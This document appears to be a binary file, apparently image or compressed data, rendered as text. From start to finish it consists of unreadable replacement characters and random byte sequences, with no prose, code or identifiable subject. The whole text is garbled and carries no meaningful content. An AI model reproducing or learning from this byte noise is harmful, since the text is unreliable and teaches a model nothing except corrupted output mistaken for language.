��a#a#m���t��*7y���ξ�;��;�D���M�N7_HH3����<��5�➤c�w�ou?U�z��Qǝz��z)�ɿ7L�<\K7�    +  �        97�b8�rk5J�)g[B�y��IH��H"�I@�bB�H��T�������*^5Ս���%^vi�vz� S�Zw�Z��"���y�ˇ��-|���U�i��-o��g���1ޟN�1�_+;���}��3��  ` �1��0�Z�`�`�q��FSF �2�ŢASI�S� d��p9L�Q1*�$4�S�'UQ���.\��u�C�J��:3=����mg��z����)!^���%A���o�����i�������C����3T�Q����i�@� ��Lbh 0  X     x��L�@���f��.wFN�Vf���̑��oIR�j��!!QKP�@�܀
�੨*���Ny�=KۛDڳ��ai��|_���!ү���z����leXeќ�E�t�t]v�� ��P�J��  ` i�14�A��0L  `����In�F��a�a����Fd!D�U��'D]2f��!h	�H�.Q�g{T�^�hK�'W>�6z�`UY: �N}����?9�'���I�ϴ�H�0���Ϧ#��'WG��_/��N���@�` ��& Lm�P`M@�  _5�y1�D-� q�Ⱦ�Cne��ɞ{d9�BM����veu��(��4�.��q�gѤ�-���]���9r�糏���Y�ˣfo*���f�hU&:�>˻��R�Uঁ ��SH�tFF�-�<~��rs�P�11�0h@��� �10hrƘ � e��yFN^��b��9o:&/~X��܊�IZQ-QI$$rH��h�!���Ӯ��w�Y�oJ2�Y��15G?7~g�����>W'���b��xQ�F�鍗H=/����N�7_:	4H�R!���bt�?%���� i�Lb`�11�c c `L�0 >C��x�L�uyhk�t�yg��13WD�D�rhJLJ�QW�\��������=4q�Qd�����L�y�^~�s��~�̝r�M���e�U6k���Ox�g�!  @$�' � CsG��?+���4�� bc��11���� �c &������UY�[�l�m��s��b/9���fz�#��\�*��3��M����jm�Qd�:Q#4��FYo��p��:ω��q��*碱�w6iY�~�i��~w�g�&�jA4ZЁK1��<9~��K�����L`�6��¥��bc   �����ΩM-�ڹ��L�#М.6�(�12Aւ��Y��cL��@���G�Zs���iX�ڰ*���3�T�+D�Q*������^7��y�9�M��[ṭ �A�G6��z\]�� �r 	4 A^W���>���:0���b���i�� i� ������L�kU���Mg�TcF���\�;��9��T�D�r�'w՝.������@�"����H�L�:DJ�&.L9{9k��O?x�f�9�-́��^���q93�MX�@�I�Mr ��ya�?B����4 i��	����m1��L<�K�O��-s�$�B]�L�&�2��,4��^�Q^B������gэ-�ӱ��(T�RUd8��hP��%4D\�t�כ���V��ONq�jh9M��'�uy��4 !  �  4�!~ЊF ���m6���占nYBc&�'�?���Ԑu��i�	�Ľ�b9�dᶑ�K-�,��3�y�a���t�^�cѝ4:�KL ,hCMB@Lԓ��gϿ=py�������=��*Z&�+Ii�}W����KT�H' � � ��>�"�]�;�2P�b�L
P�����P �ra�_M�2�锢�w&���f�g�u�"3��:a*Q!�i)ц�ۿ?~5��_&=>:]�vǨ��6��(E11� CH�	I�I��2��
��'�9�η�>�]�f(�g��/��$ ��	hr9hB  (�~����;Sr�&�&�� �� ܰ`9y9�i�mgP�a�͔�����,ݎ��R��F:9D�Ïnk:�/*��z�O��G�c:�]Yh�y􎊊,`S18CB�K�e�)�s�������^�Z�+36u��7�t�B  %� �	���g7I�/�9�t|}jІ be9����6��`��<=�Z|�i�����QU�iE駱/����*��Uf�תk�?P�����7�~M�I���;|_W�����V]͎�  � І !.r��N�>�/��5����2J����[��T�!&�4@B  ,�?��]3B.��=!*�rʩr��NX�����ǔ���o:yVeZ��>�r�;�<�$���>�W�������3f�q��jrt��utc�\w�s��_�jiq�t�	 ��ɥdB�Lk'�����zrDѠ���4C�7��Om�!�&����:�A��\Q��Ӂ�l����ұf�t<(��F��ɢ��	9�c��p���Ɋ��N��μ���<l�c��g2�d�GV-�Jl��a�R^W�*UGKH9�w6U����:�3��V�p+==<��T����I'9�;�������b� ��4���d�B�@ �0����J�Z�:
�^s�-s;+W.��7��suYѐk^]��_=q�5�gDNg��zt�92����~��;s��.|k��4ۂ&�+Iv$�h�:`�d�HȔ�SIbl����5J�i'+�Yf˨j�9y�a<��*����u��=��JH]9�Hu,��Ƅj�i���{`��uY�G.����eE ]�$_>�c~ǡ/��צu�6��|���vt���{��������~#.�����}���;ͮm�O?��l돷�},���s�L�51�f�&�{�;�5hP�I�0�$�L�ڕ(�cSX������9!�ו���==O+)~���{y�ߞ��9�"�/�����'�k�:Nr��i�+�ѣL�|7>��i��1� �efIr��PF������)x�k����k>�k\1�oNZ�U1�3����e����>�{>C�����Ҳ�O?�ӳ��kn��,ol�V$�Z���K=,���	]&:�@ܖ1IL؆��A��/8���~�+�������L����ϡ�s{=�ν��γ��[���!oF��j�*��#,^�>��r�lk3X$U�	0{jgjJ�tZ:}L��C�)�0�3����Y�]s��a�3Ys莟S���>jgC.�!jEm	��y=�5�X��˥cUx��vuy�^]ޯ���]}<�y��$�RQE�d���l�tR��2�\�mTc�^ku»�O;����7��Pϣ�<�]0�ũ�*Z!3M3�4��U�,���}�J!��S-�	��/��ug�VY�^sfO9������Zן�E���o*�n�mLhC p�  ׯ�x�K'�M<�3��:�GNmT������>�vq��}T��iL���vŤ�`�5A���QD��(6�����K�ot�c�� ���Nw�i��4�"rʨ��)�2�x{y+fo}L5a	�����α�ύ^���9�Q3-���!�w�6��yv�^:�9����*�d�z�����79u�EgqWTR��[��y�ӳ��;�p�):t�d�������tgE�PR�%4;�*y��$	��0cT�gI3�f1�<�>s���e2�  ;�4 i�P�������}f�\Ґ��De��v�3��D��	���I3-	�T�S;|������gg��MK��ofN�Ť�S�%x�����)��.@���Oc6����u�.>�[z;<ori%Z9�L����uK��$�x��yfӊ*�WJ�48h��2�s��8�� p���sR�L��~��7.�H���Mq�u�5x�M,L��%2�YD���"MQQ�z;��A����9��2��.V��ge���8>q���*��tM���_���x�E����7�n�3�Ǎ~�pwH
-��t�lz^Oy�Ιn�-I9�KT4��	�K�a��'��8����e	�	6K�ERʸ�Xh4���>ǣ�x�/K�۬n[���U5�m��Fи��.
���3���7���u2�ߐ�y�N1Z�=Q�KWR�rYnj��>��/?&4˦5��q�X*��I���}|k�Z.}'H�]f�y{�_?�y]>�O���:��c.�m���c�s�вb)� h)ȠHC�N�ӟ�%,�I�d7B�i�ܱ��]E�"�z>g�~��>�<e��}�ͪ�'NiL�旣�t���g�����=�_�bO*�v^�^T�2Y�є��.F�nF���u����d��U�Nz��5qN.ji����:�"�t�ZTh&��|]xc�+����s�����uq��%�
$Ji���"��N��>��f����	`T�BE�2�D�ʼ�l}�=G�XF~~�|ڭvquٯ3�9�\ݻ�����^��U1q5#�v�1L�u��/%I�57�z���KR������yS>g�}�.����f�R�VH9��/��y^����m���HU��7\��ӧ��k<����Ǵ����Y�f��(c��!s�x���Ew*m�9! �
���X1�I�^���I��-���\��:yWN�u�v7�k9͚(�Мe��5>��|��*³��uȔ�t�_=�yR��c�&i�I�\���y���?��+�1*lzE	T����C˧`�7Z�sA�m+ϟD]`�WY-&X�E��ߢs�)��*��4�|o?�Yǋh�̍fŤ�C��7�N�^7��ת�/N�ǟq��s�H�&}7�#���F�7��[J�5>�����Ύ��*��]ܝu�3��9���v��]���8���tA��ǥ:zgf���b��[%�䢕��@ g�ە�7�}��>����yZ�����M|�\�iyQ�gjڢ#ds��κC,I����o�^ߛ�M�<��o;s�����,���{cSV�֡��q�,U�K��tdl�~_I3�}���׭��7Y�l2_�s<:�9�S:��;���7����H�iz9v�k�e%�D8%fi��u)M�@��U1��k�k��ȗ�~({������F�:(L\�gt쒄��o�,�������{~/F5��ro����/A46T�e&� ˟����9w�b������ٮR���O�˫:��Li-T���[��d����RP.N�O�����|:4�����T4nY}<l�0Y���V���t�jb"�䮈��v�(������N|7�2�%ɮ
�w�����������:>/�:���}lom2�4�RE&U�z̼�ԭ完Y����\8���h�1�f~og��ů�:ޚ���[�i�vG^mv��nj�u��CuՃT����e	�����j��|����0f���E�%�a������3c[<�˝vG;N����󣯅���OP�5�\g�ά2tc�!�nIʝ������5��u���Fw����ڿ���Ϟ��▒J�-J���a � B�L#��ۏY��M5�n�w�,�_F}��dz|�iFu*�J��j��K�N�C�M:�6Bm��$iF}��{6|�}6��m�	<]}I��~��+��!�E@9�v�:i3�G7G=sy�\}38�띒��K�W	��F�WII,^�e����o���	�y�;M��**�dh��$�?o<��uo�����L:�%ۿ[}+\jb��$�U�-Ҳ��N���؊c�F
� ��:������HVrj��U�4Y��`-HQ(���B����%��voů���c�1K�lZ=C�L���;�*jm�����{��5�.��:9�微}����L꠸��1�9�F>���y��NU;�gxwk��|��L��ey���tT�i:��!�@�`؃`1��& ��4�L*��,Ԛ,��g&��!K�� A19ҶI��}�9�l�����"^�i�azIS|����	�rM�E�P�r���˿Ttg\�~i{Q�i�λI�t	Q8���Ȩʸ�s�t�Y�]k��[�GSStŝ��S�N�T�MM!�TP��cB�D�%�!�V�-B��F��-B-@Z��h�
h*��%������SG&�6e�e�l�
H�<�9���VeH��
�*�K�^=�]6�5�P��svF����T�"/9A�ds���n�N�o<��7=�u�SӞ�؆�'Df���zK6\X�^bu�pc
*��&�I(YlI(�*�eHCh�b,u,��(L�1�� ���yR*��;<��UkP9�h1y,����d��ΦǕ�M��ܽ�\���P<�JM$:�za��RH�d�7�y�WO^o���t���5�m�whV4SU�7l�җ'�n�]Rb���:5�N�c���m$��j� qJUR�RH��V��D���sE!�AH�aс\�y�y�i�ӟC�k.ܩ,��&("J����j������!Xl����z���+:J�7:G/F:V�ϼ�.�1�|oOǭ������u��ٛ��D�k�L����B�SDSX��JP�'���z�i��tۤM�T1T+D-&$h�)�  CM+Hh�٣�]M�	�Fxo���zN��f{��aUp���s<S�̩4u5*���y�zeU��O�ϧMθ����è�6���O/O)�ųܺ�^�7]Eְ���ss��R��E :��db��!MHq�r���Қ�6�I�ڠ�!���
H<�(���i�cJsET]6�78m�y�w&�˞���a7])7Wƹ��������U��!5U����~/�ϧn��"�ɤ�|�q9o&u�����N��F��Ve���v��ˡN�PQBm�ҩ��b��Ϯ*wyޙ���4Ӳ���4�QI!���� b0I�L�:���TQW!�,�J&TO&����������w8��;4��X<��/�3�ìx�4�RMP�}�{�ף����t^z��цѢ�0��Ύ�j�n�;h��o�����ޕ@��P�,�7�zD�c�8�_�6�;f�]�(�LL�m�Pyj�C�*��be9���;)���Q�G><���Ӗ��K�Y�M-D��F��^��2m�gx	PUS�M��C��:�{�޺f��8V�=a��2Ϧ9o�+Ϧ�?��9�$��c�L�!��-h'Bt�50MB�r���.8tr�������Z3���9F�vK���U#���C��U!*B��"/Ln��覘e�f\��v�gyk�:�79V��4���2�Y����r�c�@���r�j�%��x�e��8;���"�|�8��eƐq������\��&���u�WW>ѥ�:(h�(SP�*K�r���98����{>s��M��ƖU� d�$h�RU "��	 &��:�X ܛ^ZC�F|�|������:FU��}�Ȣ��C�	�{9;E�XT��Rò�g^���]v�^��:%�z%q@�g�$��:��/=���g�2ҬZ*؛C@�)�)r�+�Y������������a�+�*�쪆P  &� 
�
$�	-T��6qE�A�ViyYr ���^'��w�r��g=y��7Vr�iEƥ�F7�3,�)͝�gэw��ݍ�����U�K�M�Z�S�=Rq���D3{�R]�[�&� �D�LL�Y��Y�r�zde���\[�.����zg�]MU 0`CG�
� B��D"��$@�sT�:,H�N}cBe�����V�Ǿ�9a���nĕ�]%�`a*�Ţg�����q�pvg]:N��b�=E`�C�%ډ4�t��uQ�E rГ��
\��*ED���W�G?F''o6����5��i�ZF�.�M]M � 5H L%Y�Ki�M2
�0�R�Ft��xic�g���>F�éZ�.zF������Ӟ��U7���;}o���>�ik���6�!��b����P&0$���  B �! �MLԑgy������8jg�� /����?FZT�V�	�A�.��8Eך�;O-�qg���v��v��벏:},s�3yα[H[��=sfGJ�C?��,�Z=��)�8�v��+<t��H.4͓iGg�����^��C&cR�#` �����  %R$ B�S*D�$����Fx랳�W8�S��ٛ�ܱ�Z���3L�9�t��$h̠�䩋J�d]e+|�Fo�>�'>�M��Fq�\�gG�݅y+|5�	��y�L�z��,ܙ8t�C����-�5��{�νN�>�[Ҧ�d��hAU4P���BaHb	��$
��MH�!$�"U.E@B��������Ό����Y���}65�& �&�shў���y��&m�i�6�=Q3RQ,���˿��Lf�=�D�Y2��x���g�/-�<�����H͢��
VE9:0ߜ���=<k����{�H�4%R��*����u,u4(A4 	T�Jr�1S
)5y�)rm�s�̳��D\��sz�_9����=����c~�Ms�B+*��l����T�Z��Qd�eJ�rD����+.Go�4�}"t�NLs���g��1��75���MS[�R`Cd����z�?�ϧ~ܽ9�Lܪ	JZ����Z����
��4�hB��SB��!5�L�+�=t��C+�k�s�|�[���5R{X�+���_��}�ج�AZ�W5`��$���rP�QH�t)�Q�s�6H�iI#q?^X�e�����9�>{����3ϳ��Tg�"�C���*�i���s��z�_w>����y�2\����Nu��Z\�E��A
� $SR�P�R�3|�󗕼�{"�c�z~>���|04�>���}^o���ǯ�*������t�^]6��kN�A�r�w�5@0.FeZ�TRHR����H]e��V]��HqG��7��0��<v�O������e����T^{qB�Deb4q���oO>��WF/EE�jbf�f\�9F��i���M3U.�bH.E5*�"���^R�:a���g�R�-/u|C�d����k�~��lΦ���x{�����纸��#D�����̨�gAylK�CLt1�|�p���КOO:�"�t98�/;�N;��μ��cy�{eb��n-r�5Zm�A.5%��=s��e����K����G:�v�3�8�rҒb�:5�������(E H���mPbVY�yS��˗�ݼ|���Y���y�|ϗ�����Mqu���Ϛ\�u��
���gh���Ͼ�;��n{�H�M N�oLt-T��*Yo>j���ϫ�������s���纣֕xӒ���B���+Fy� 7�x��*�����1��wQ�Z����&�������������L�T�5��yʡ�ɿGAٯ>�gIjUQ�����\��� ��=M8���uӕ\����\Q���{R�� ?��F�a��� %���G��e�Z���Y�����|_��QO����ts�Ǯ�����.�^�Y�����l����Wvs����e:Eg�NVo��/�(��!搳��L������
]��^ǐD�VkH-ڦ���zյg������ϫ����|�Vu�����i�淜�M"3�L�
����G��biz+�<��q���q��G���E}�}ze>����?�|��B��������~�/���vg���og��q�C~eG��{�M}�~̽}\=�:�R�h��q'=���s�7n��k*�i�5Q���*U�L"{^��}Nm��b�P�H3 >��������	y������l��B*�= ���)�=ޜx�v�Q�ru����ы�+!4P�OG�� ?��������~[�q��=���^Ǒ���\:�=������)~W�˴�'�𬵓�=X3���C�%����1�?y�.nonZ_W�׶</g��]��Io���彪jVӦ&���r��q�cf�Q.���I���qǇ:�d��q���<���o�=l5Ϟ�ʍ�KG���� '�tz>?�7�x�񧖔F��r[ZU�Y����\Z�;�;�b)���y�s53F�M}n���~�����;Z���ag��tW�t�y�z���'���pV<�RF�u^� c��䯓��>5y?A�}��W��}'����y����~�<����ԇ�]5�S�����\4��Q�i�mǳ�϶5t%~U���?,���ۮoy���?/��={� ?�\�i�=K�b,�K��*_g�Ռ߈�~zy�]�9ETX-�ط%pM�k�'I�>��N��Q�wG�����$�	��{>?����2Rg;�7R[�K���c�����ގc��m����l_��<�G<��y�C�� W^o�����\����;��{�?�}���㯛�������i��zUKZhO�� -       !1"02@AP#3B4C��  �2�m�g� %Ը��z����+-50n՗ʮ��?�W��Oj�q>��Ҧ��G���X�*�~ʞ��t���M-���4�)�3���/n��%����1z���k������ڏ�
�+�ŧK�(�TW0��4��w�Ʉ����?��X���Or�k�0O%���j����x�'e�'�*�9FQ)֌h�i��ɻ�p�D�t���Į�F7���]z���.ߠ��*R�����Χ�(�%�3N�iI�NS0Q�]ؘ�.ڢ�X�'x���/=/�^�On��<�O���r�8u������h���*{���Fհ��Z|�W��K�~E����'��g���J�>�B�~��c^�����w�R���x|�������y��������'��� w�M���'����\�
^ڗu$��)髿��3-T�L������h����YGݞ5^��;�z�����Y^�����J�Ms�bp�]H��oMJn�ݎ���l�^���r��;f��#A
)m� y�����z���=L��8��g�j�Fz�B�t��OMU���:Ё� K���B#�B^��{*�?o���}z6,R���|	���?+�??&�|4פ�ԧ�~N'���l�hD��#íP�Kө�]W��ؽW� �=z6�%x�	{i;�k����F���Z��T�~V�i^���/&ޖU�;�Dh�>�^��O�Z�\�/V�����2ńP|�>��nѕʐ��h�����~J��������� U�����i�s�v� "�k� t=��������Y��T^i�Y��^��LuQ����.�͕ol=�������E%*ǯS������)�z��
�E�m��QpU�_��%��q�_-5���\VU=������z��H�i�}L_����f'��ʟ�A�v�|�+<B?��,�_���E�t���_��}Q�}��r�]����^O�K��c;�S�ʊ��OE�K��g�r������.�'%}ߖ��`�����q*oɕ?~����v��ц��[<r�w�����	�R�m{j�*�算�|On'(֧^3R��^�d&&!獎��l�_'�O�K.�l� ~iIA�PK)Nĥ��h{s|V��S0��S���-���b�~6���O�M�9�za>_N��(�*�r��ɫ¬t����Wɪ��,����C�D�$9��#yh��\l����`���3ف���uh�Z+�$���3i�tޫ3��LC?!5�U�_!���eSeB�j�4
)�sCm��.�����>=L_��� �=�[��FZ��qWf::j���)�r]�g���ýT�M.+)�c�RM�U��G,I�%�V�Cٓ1K��O�S���z݋��ښ��	���T|U8J��S�O&>����CU+��2��L�Y�J��{){3�+V�{ש����u�W���'�������6T���,��-�z�'���*�kUJ��������۔;�������+�p�U��_�� ���)ޝZ2�O�P�Ҕ��b����	��z�(�i
�[�b�����e� ��Q��"��C�N���=޾*>o�T�?���7Jq�<u����bk��B���Rb�*HP,[��W�� O��jD�EM��� ��	�3?�t�� !"8�1���I�7oSOҫ��� g��W�z+|	�Q*��KI�͒�Zf����DTEM
(�o���q,�-��1��͒�M��53VW._;�.�9"5�!�!UH��Ф������[��?4]�o�� ��)j�뾓��S@���QB��?����e.��:��U��<UIm��r���.B��*j#6]H�E��ۅ� ����n��K��5Q�3��I
(�bߨ�����Ll V�N�rl�|��Y_+zѝ�u^T��\P� չ�+V!�ى�����j��E��ЁV����_$��yO)��}m���S��R/��O� P�o&�㨭�\�y*Ӗ�~�R:*V�����"�69=��E	�C�<Ǧ�ɝb��r!ge�K]/t#�K��5��ܦ��b.Jw.jJ&�����\�sS.\�v)��f�E*����*�\�Ȑ��G�+T�ي���ښj��e�G"�c��Q8G,�啲lr/��LL�i��5�تXUU�H�2����Ke�%�/~!\�-�W�^��z��v�V�Jn�cc:�Dlr��%3V�2ō&�Ib�-�b��eaHSV��"6JQҪ� l=��Ŕ=ݕb>و����룽cV/���%�[�͒\��$�tI��h��ȳ,rX����Ϥ���BN�5��֪�>��g�K��ԭ�^{1��|�U��t� W9iUjj)���[.[ґ9���-��q���e}��H��	@���qdi���~�{b�1���Cί�z~��Z&�sW�^��w��y��3��Rw%2R���9蔎d*lp4����>�޷&FDj��&�5c&�?қ-�	j"�Kc�S�����N;1
�S]��)����������[.�6$\r5���,�o��܄)4Q�P���+Wjq�.�-��.��zwQ��,�Q��.���������t��4株Tsr��Ӑ�,Ӛ;��o;�ߣl����2١f��u4��ְv�+�nqMդ��Q� ]�h��@� �3K�������'�E�'�׋��^ߦ"J�%�3B�,��Y����v��>�$���d���"���BB���ę�L�����Y�3�y��4�3���&,��LMt3p���cb��x���'��-z���s-���F�Jg+%��Бkdǲۯ�X��Be�DdiR�
(��hF�ų��nW����Zgd֖�\x�MO6u��Қ�]X���Є�I�?���%�v,6>���������G�)+�ϣ��-��>��[���y��w��K��\)\���3�2sm���C?VU��c��u�J�I`���rҧ777����|	(��)Y	XI�0�9r��ŕ�Z�[�ÏI�+�<�-/UJ+��{����GTk�D�O���*��SS]�swI��oѳ;����-�|��E�h%�C��4�����#�w$,�V�e����]}o��J�N���6���2�#?S7�ʛ����i���l�vX���ܙcInzf����Hߥ}��	��K$'�����U4��vX�nU��8��QeEx`���u=́�G'eQ��v�%�;$�W/$�r(��l��WY������fX�oEe,ж�&v�>��^�Doʌ]D�I�]��yja���S��BWT���S�l��"ĥb(��U�t_$�I�p�|�آ�e�.%��,��z�a�y!H��K:oL��$��BI'8,J��N��O����LO�����OLjIɚu|y�����+��J8:QY_zY\�j-�9,H��,���R�K�c�O(�W�~#���]�Q������B
$�9> ��)HJLP��&1G&�m���,X�8��h4�#�D�,�b����Mx�,��.�沟��z�~�oJ�79E�t9����Pb���ri}�jj#nY2�G9����(܌-&�I��iY8�V$<��,���=p]oc4�K,X���d��cj�ɲ��M�YJ�B��iQ��4��91E����,���y9gl�1�M�I��bŲ�"Ck$�ﱟ���=kgV7�
~�Ԓ�g-r�l���6B1D�����F(ɍ�����&�Dy[7�gbY[(�#�gl�Xhq%H�\5�="/�Qh�FZ���S�؏bM�!#ʍN1z��=#�`9�9XH�!+d��#��y�s�ۄ,$.H�ŋ,X�l��$IH��;�O5�}�����uMT�G7hթ�q��c������Ϲ�"L�.ޛ�f�����o&[e�p���q"ų�v�Ɖ"h�����Jҡ;��Z:��>z+~�R�\��؈Ǖ;�sk�r�Vɚx��['�o.���B��X�.$X�oQ�H�*�f���XR�_� Zr�зe����	v�C&���4�v��i,��',���\��gC��k�4��!N�-�2H�*"��LO4,���8~���.<�>z�~�SE%���=r]��y�X���}��cdryh�|&Z�Gc;�܄��EDTCHB�e������ ��?���W���MSF�C�(r�I�9\�T���ᴇvqH���'l�����F$!��R�%�ދ"�P�o8�!ݧ>7x���u��G���T��MG��X��䬹.�6�&+�Fś8Y[�Fd�YXgBYFZ��(K�~�$L�TC�9,�Q�T��Qw_K=T�s1�4юK%&�N�#��+�J7�j�;���ޫfղb$ (����/^D��Pc�">�"=������x�㧦�Α���UE�[��3���\�y>2V��y.IH���lH�e���d���v.��!	j���~"�:�w������$ȫ�r��3��BG�I�+;�ҟ����qBDb!|f2ERd�B�j��Ɉ�b>*6�
z���c���yq���Șد���|��{�y�|���"Y/��H�T$!v#�C���1���X�����_1��y���D�^�ܬ�Jj	E�d��`�8�椸D�l���BE��H�O�鋤>���`�j����O�M�uӺ�l�� l:�_y9���\>��\tI�=�E2Vˡ��pF4,",��C$T*]H�D���(=5=�~%Z�z�|�T��M�MiC\�1>�W�]����)��M��,�>H.#(Q��:cO(Ȅ�3ʄ݆}H�&}!��0�׆�x�x~6�?+�;SD�y!��5�"pJM�vB����I"�	�bP�b�%�X�
�������B>�#/��rW��W\������3��.Dr"�d&j����@�~�Z�;'��Z����]2�T�d���E���H�L�"������������z�|�;B��S>	5Yj$����e2L��ؕ^��b���Ve�y4XD_�c&Uc�/��ϱpA�I^_����!��jR�e��s�E��1��eaD�8��8Դ߉.h��N�qtg�,$/��L����ˤ,س�I��˘���Cf�7ő�+{�O?j�:QGn�(�rq�؞�BM�1#��.B�����b�r�6ԓ�aDl�;R�O&UeI^D��}Ġ����'Y7��ꓺ���� �O���_g�J1f��0L�V҉aEȅ$��%��ØԔ_Q];R!�|�6b%e��ڇ��$>"�1��T�i�FT�K'�z�J��K�P͌eK���r1���Vͫ�	S58���z.\��S�󼾟B�mYD��Í1Z#yvEYTbN�qs�5��^�u��-�XL�*t�I6\o6[�+�hh�|���Z�61�v<AU5�y���UK)v�}䏭�����F��[a�&^�[n\�r��l��vK��Q�:��`aK)1���+�h�i޷�c$s���SB��D݊��3�Y���"�^��b�t_l#�$F'b�ӹr�󑉗$r}�͘_�6S�)&�!�A|!d�l�vF��2P���23��uc�&}f�}!~�i�)z�RgH��9��D����R*T�D����<D�$�M�U���\��)a��3Q|�V��Y�Ln��Od��:#�qv+U�Nr���!����w�ib�+-�c!�ǔ)J��XJH��)��L�8a�lUZ���� �2����oʲ���X��i�ɱ��69��k$1�w:+b<4��U�c$R�܍d)'�C��*c��&��3�b�����@�Y_+�2y21st��ID��&���I�rU�Є��,&u��Q�+����/�]g]�[�6�r��,�͌������u�o�)��؊ԧ
����)N�+�$c*�B����"9Y�M%�<�ObW-��Jd"�\�9Zi����)Ξ�y��l"q)��N�����*�j�p:��Scc{�ՌT���7�C>���\�E��E��8
v�"<s	�Ԩ�&T��k�u&�[>�[����L��T��S�e��.HK���'��8�E66I�ņ��1A��I���Hcd�}���b�������y�eZ�,<�C�"�'�Bv @�1Շ�Og��]���Ҏ���Ǔ�&����Ȏ1/Ĥj��tHd��� P�Y3Q��j/�m�9��F)�l�R��c�y2q��$�FM�q>`Ȳ��BoT�o&}f��:߅Y��{l�-��E:�
0����٩�r��͓M6(�z�wi\ly<�U����u��Ð�T������4JY4:c�xb���>��K'�ɼ�_Y"=ᝥ��n�FU*�\lllllf���nD����%�H{���_�V�)�����H^�M���=�#��m*�LjKT�ob����=�����q�1st��!�s.\��y'�.)ɍ���ʓ�|d�ۘ�ya�&}�R4��X�-��-M�%�n[��I�GbΖS!�Z�HlcW._j~Is9�12�˚��._$-��B�T�*��K��>��+���{�1���T�U��'�bJ-����]:Y66<�r�o�eȾ#+%&�������,)��F�+l��,���(�&}�4Q!�}.��\B�ϸ�{>�?U���)?���A/B1rth(d��˗L��!D���\���m,Q-���/����}�G��b虩Ħ�-�D�=�~�$cj���ХI�t�ƚlr/��MANGm�-D�}�k,n(���l;�T_�2H�=3[�.Ъ	�q�o'�3[§'��n��Ӿ���c/��r��<8��ȋ��Hb�sX�F����}�}õ�2Y2�y�־�1�/H����~�&�U�j���%�]f�P��R�2y667�P��ȓ$&\��Ȯ=
�8U��L�����L�K���,�S�h�Z�kTߗs�zL��#'����(������sdp̎Q�/�ce�q4���M&���GM9W.G���B|���}��G�{Ë���MX�\ROc$R�W�ؽ6c1
�9K[���Y}���͈����q���˚�F�Y�֍f�QEk�$�1���
��G��C���]B�c�D���ʤ
u�HT��r�R�欒�1�F�J��!�{���� m���͍��C�:��FxuG�x'�xH�LJ�86<�Vʜ5=%�~NY6!�ϡ���eԥ�H��L��'qHL��z؊�EyמOҾW�����$JCcd_&�BD�D�9B�)
�F�*rg�*(�xQ(��<&P��$1튴}"�<Jr��>�O'�c�E���ڎɡe:WQ�\f)�W,!���ti*J����y7�m1�l���\�Nc�)
2�
J"B�($X�o+���L��û��+,n�Z\^϶=���/*耲y�d�xu�ԧE�Dfk����R�i�V>Us^��GG~��g��.��1��;��sK7���rqZc&Hc��ݚ�/ӯ��e[:c��E�G�����ƳUZ��Jf���Tb5Q�$%�����N����#��]C۔�2�r�O������V"���2)EI�cǜx��l+�+:�JU
�*���#�.!�>�y<��cI
��I*������V,hb�xg�����#�t�<3hp��>�b"�}Gڋ�2�o�
�f؉J�엙�VQ���&661�8e��.)�ź��R�p�K/��;J��"#�Ƌg��v#LKu�"�.	ԩ*��e'V�K,X��XQ,X�i4�O�М3y�eO�����/*^f��l�q�#˛����$666<�ǒ��l��V�:�lD����	]E�����h�bƓAm�D�B%Li:�*5ħ3�>2\��ڈ��	,[;,X�T��eL�$��yĸ�g9����RgQ�U�O�߆���cgb�ۯ�z'%[��V��e��FzeM�� 1b�Ѷ��M"x��i�G�zK�O��қ��q�$$X�oRŲ�btc2�
H�LB�e˗�G+��������7������vɫ�p4�pUi�k,5RN͈^�c�I�'˟�2�M���:U���ֱ[
��t��|��lC%�|7�%�ȿ�r�͌]�ڇsX�:��d<D�� [67�&��$��ŷU�N�,Y<X�8� �Ï��3IѤ��O�����4B6J7-�|�#t��E�"o�~��c �\��p��Tz�ť�$O��Ԛ#��8���	��[ز�c#�����-̻4�S��d��eZVY��lG��ۗ���BQ�������[��Yv*S%C�
�<9�j�jͼ�&1�����$�#���6,��K{oc����ʄ�7d��|NWyvS�T�%�|\F5�W�/�˗���F�P�(�Dp���-M�a�Q�v$�\vc�����c�}��
���c��&��4\�r�b�$��H������H�Oe8eJWιr��_e�|��<C��L$���W���kB�K�����C"�grY<�_B�8�Z"��DS��Йq/�f���ȥOJez��(J�(]�f��B��KFlXj�X9������Jg�ԅJ�-LKD��f�����S<d��%hP�ÕY+��&Djˤ��������ቩ�1�		�	2�⤭0��Pn�Ħ�@�E�ڳ[��9,�a�IG!a F�4Y|F\�)�6EI\��7c��k����"[����b�dϬ�>�9�;�򻭤R�\��\��eYs�NR*�&�Q��F"��Y,��Tg"89�84GI
1[n\����#���v'-R��N��T�Έ�}ˈ�C�aؕ�v��}<<�XG^��RVSw��I<��F��b(Y=�4,�ƹr���f��Ք�9���˨�����>�R����r$IZK�Q��'R�O{d�Vd
�<��N!"�$!��BĹr�o������:�rgԺc����K�rZ��.��c�-�D"[�� 2�5�ScW��Uf?9RC�cʄ
P"�E�՚�|˗��v"2C�63�dc�6�]);���E���T��Ӈ+���ē��q��r��"��屈P�iC�-��B��{����ֱb�2I��S�sl��"�"Ty}K�Y},����)gR$	�)�$�X���y1���Jo���2�ni���� ^��l��M�#\]��~$Xw�#��$�yv"Y�Es��g�_��}A��<�2:T�Y�,RV�����[mN��_FJw>��C��=�dF쏷�:��[nRd#r.�EǶ]U���嬧�\�2��[%�X��m�~x����3!	��Y7r]��&.��c�e��]!�|�~m�%�"v������|�=�y)g��l�X��?���~�D����oT�r�?m8s�'�B*>>���=�D{��B؆���\<�}b%wF<C���Ӂ�^i/�K�}.��nK�ly\�J�F�a֛�~��t��ۨ�!��t=˥�~Y�7I�􇔉�F~��Mq��F��.j/5%�hB�K�������ܺ�(ݐV'�\$C���9j�{.�Ȯe�k7���}Or�ԉG9�dG�/l��Z�.��W�������H�$���(�i	�S�ʒ��t��#�61�#�>�ǕB�#�#*��V}��3N���
